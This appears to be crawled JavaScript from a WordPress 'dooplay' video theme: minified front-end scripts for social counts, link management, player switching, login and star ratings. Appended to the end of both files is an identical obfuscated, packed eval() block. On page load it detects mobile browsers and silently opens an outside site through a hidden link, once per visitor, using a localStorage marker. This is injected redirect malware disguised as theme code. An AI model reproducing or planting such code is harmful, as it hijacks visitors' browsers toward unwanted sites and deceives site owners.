t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"dt_social_count"},error:function(t){console.log(t)},success:function(t){r("#social_count").html(t)}})}),r(document).on("click",".facebook",function(){r(".facebook").removeClass("dt_social")}),r(document).on("click",".twitter",function(){r(".twitter").removeClass("dt_social")}),r(document).on("click",".google",function(){r(".google").removeClass("dt_social")}),r(document).on("click",".pinterest",function(){r(".pinterest").removeClass("dt_social")}),r(document).on("click",".whatsapp",function(){r(".whatsapp").removeClass("dt_social")}),r(document).on("click",".load_list_views",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_views").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,template:s,user:a,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_views").append(t),r("#items_views").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_list_links_profile",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=dtAjax.url;r("#item_links").addClass("loadingpage"),r.ajax({url:n,type:"post",data:{page:t,user:a,action:"next_page_link_profile"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links").append(t),r("#item_links").removeClass("loadingpage")}})}),r(document).on("click",".load_admin_list_links",function(){var e=r(this),t=e.data("page"),o=t+1,a=dtAjax.url;return r("#item_links_admin").addClass("loadingpage"),r.ajax({url:a,type:"post",data:{page:t,action:"next_page_link_admin"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#item_links_admin").append(t),r("#item_links_admin").removeClass("loadingpage")}}),!1}),r(document).on("click",".control_link",function(){var t=r(this);return o=t.data("id"),user_id=t.data("user"),status=t.data("status"),r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>"),t.toggleClass("active"),r.ajax({url:dtAjax.url,type:"post",data:{post_id:o,user_id:user_id,status:status,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#"+o+" > .metas").removeClass("trash"),r("#"+o+" > .metas").removeClass("pending"),r("#"+o+" > .metas").removeClass("publish"),r("#"+o+" > .metas").addClass(status)}}),!1}),r(document).on("click",".control_admin_link",function(){r("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>");var t=r(this);t.toggleClass("active");var e=t.data("id"),o=t.data("user"),a=t.data("status"),n=dtAjax.url;return r.ajax({url:n,type:"post",data:{post_id:e,user_id:o,status:a,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){r("#resultado_link").html('<div class="content">'+t+"</div>"),r("#adm-"+e+" > .metas").removeClass("trash"),r("#adm-"+e+" > .metas").removeClass("pending"),r("#adm-"+e+" > .metas").removeClass("publish"),r("#adm-"+e+" > .metas").addClass(a)}}),!1}),r(document).on("click",".edit_link",function(){var t=r(this).data("id"),e=dtAjax.url;return r.ajax({url:e,type:"post",data:{post_id:t,action:"dooformeditor_user"},error:function(t){console.log(t)},success:function(t){r("#edit_link").html('<div id="result_edit_link" class="box animation-3">'+t+"</div>")}}),!1}),r(document).on("click",".delt_link",function(){var e=r(this).data("id"),t=dtAjax.url;return confirm(dtAjax.deletelin)&&r.ajax({url:t,type:"post",data:{id:e,action:"doofrontdeletelink"},error:function(t){console.log(t)},success:function(t){r("#link-"+e).remove()}}),!1}),r(document).on("click","#admin_pending_links",function(){r(this);r("#adminlinks").show(),r("#admin_back_links").show(),r("#mylinks").hide(),r("#admin_pending_links").hide(),r("#text_link").html(dtAjax.ladmin)}),r(document).on("click","#admin_back_links",function(){r(this);r("#adminlinks").hide(),r("#admin_back_links").hide(),r("#mylinks").show(),r("#admin_pending_links").show(),r("#text_link").html(dtAjax.lshared)}),r(document).on("submit","#doo_link_front_editor",function(){var t=r(this);return r.ajax({url:dtAjax.url,type:"POST",data:t.serialize(),error:function(t){console.log(t)},success:function(t){location.reload()}}),!1}),r(document).on("click","#cerrar_form_edit_link",function(){r("#result_edit_link").hide()}),r(document).on("click",".process_list",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".ucico").removeClass("icon-thumb_up"),r(".ucico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".ucico").addClass("icon-thumb_up"),r(".ucico").removeClass("icons-spinner9 loading"),r(".process_list").toggleClass("in-list"),r(".list-count-"+o).html(t)}}),!1}),r(document).on("click",".process_views",function(){var t=r(this);return o=t.attr("data-post-id"),security=t.attr("data-nonce"),r(".uvcico").removeClass("icon-eye"),r(".uvcico").addClass("icons-spinner9 loading"),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security},error:function(t){console.log(t)},success:function(t){r(".uvcico").addClass("icon-eye"),r(".uvcico").removeClass("icons-spinner9 loading"),r(".process_views").toggleClass("in-views"),r(".views-count-"+o).html(t)}}),!1}),r(document).on("click",".user_list_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#p"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalfavorites_user").html(t)}}),!1}),r(document).on("click",".user_views_control",function(){var t=r(this);return o=t.attr("data-postid"),security=t.attr("data-nonce"),r("#v"+o).hide(),r.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:o,nonce:security,total:"on"},success:function(t){r(".totalviews_user").html(t)}}),!1}),r(document).on("click","ul.no_ajax > li.dooplay_player_option",function(){var t=r(this).data("nume");return r("#fakeplayer").hide(),r("#playcontainer").addClass("isnd"),r(".pframe > iframe").attr("src",function(t,e){return e}),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r(".source-box").removeClass("on"),r(this).addClass("on"),r("#source-player-"+t).addClass("on")),!1}),r(document).on("click","ul.ajax_mode > li.dooplay_player_option",function(){var e=r(this).data("post");return nume=r(this).data("nume"),type=r(this).data("type"),tviw=r("#playernotice").data("text"),scds=dtGonza.playeradstime,r("#fakeplayer").hide(),r(this).hasClass("on")||(r(".dooplay_player_option").removeClass("on"),r("#player-option-"+nume+" > span.loader").show(),r("#played-"+e).removeClass("animation-35"),r("#playeroptions").addClass("onload"),0<scds&&(r("#playernotice").addClass("flashit"),r("#playernotice").html('<b id="countdown"></b> '+dtGonza.loadingplayer),r("#countdown").html(scds)),r(this).addClass("on"),"admin_ajax"==dtAjax.play_method&&r.ajax({type:"POST",url:dtAjax.url,data:{action:"doo_player_ajax",post:e,nume:nume,type:type},success:function(t){a(t,scds,nume,e,tviw)}}),"wp_json"==dtAjax.play_method&&r.getJSON(dtAjax.url_api+e+"?type="+type+"&source="+nume,function(t){a(t,scds,nume,e,tviw)})),!1}),1==r("#player-option-1").length&&1==dtGonza.autoplayer&&setTimeout(function(){r("#player-option-1").trigger("click")},t(100,700)),1==r(n).length&&(r(n).repeater({defaultValues:{type:dtAjax.ltipe},show:function(){r(this).fadeIn("fast")},hide:function(t){r(this).fadeOut("fast",function(){r(this).slideUp(t)})}}),r(document).on("submit",n,function(){return r("#resultado_link_form").html('<div class="msg"><i class="icons-spinner9 loading"></i>'+dtAjax.sending+"</div>"),r(".form_post_lik").hide("fast"),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?location.reload():alert(t.message)}}),!1})),r(document).on("submit","#dooplay_login_user",function(){var e=r("#dooplay_login_btn").data("btntext");return r(".login_box").removeClass("shake"),r("#dooplay_login_btn").prop("disabled",!0),r("#dooplay_login_btn").val(dtAjax.loading),r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:r(this).serialize(),success:function(t){1==t.response?t.redirect?window.location.replace(t.redirect):location.reload():(r(".login_box").addClass("shake"),r("#dooplay_login_btn").val(e),r("#dooplay_login_btn").prop("disabled",!1))}}),!1}),r(document).on("click","#dooplay_signout",function(){return r.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:{action:"dooplay_logout"},success:function(t){1==t.response&&location.reload()}}),!1}),r(document).on("click","#clickfakeplayer",function(){1==r("#player-option-1").length?r("#player-option-1").click():r(".dooplay_player_option:first-child").click()})})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3
body_size: 1588
content:
!function(t){t(document).ready(function(){function a(a,s){var n=t(this).data("id"),r=t(this).data("type"),e=t(this).parent();t.ajax({type:"POST",dataType:"json",context:e,data:"action=starstruck_action&nonce="+ss_l18n.nonce+"&score="+a+"&id="+n+"&type="+r,url:ss_l18n.url,error:function(t,a,s){1==ss_l18n.enable_debug&&(console.log(arguments),alert("Error: "+s+" - "+a+" - "+t.status))},success:function(a){1==ss_l18n.enable_debug&&console.log(a),t(".rating-count",this).html(a.votes).fadeIn("slow"),t(".rating-value",this).html(a.avg).fadeIn("slow"),t(".dt_rating_vgs",this).html(a.avg).fadeIn("slow"),t(".rating-yours",this).html(a.user_vote).fadeIn("slow"),t(".rating-text",this).html(a.vote_text).fadeIn("slow")}}),t(this).fadeOut(function(){t(this).fadeIn()})}var s=ss_l18n.require_login?!0:!1,n=ss_l18n.enable_half_stars?!0:!1;if(t(".starstruck-main").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:s,click:a,half:n,halfShow:n}),t(".starstruck-read-only").raty({starType:"i",score:function(){return t(this).data("rating")},readOnly:!0,half:n,halfShow:n}),"jquery"===ss_l18n.tax_output&&t(".starstruck-tax").length){var r=t(".starstruck-tax.wp_footer > div");t(ss_l18n.tax_selector).after(r),t(r).show()}t(".starstruck").length&&t("body").addClass("starstrucked")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))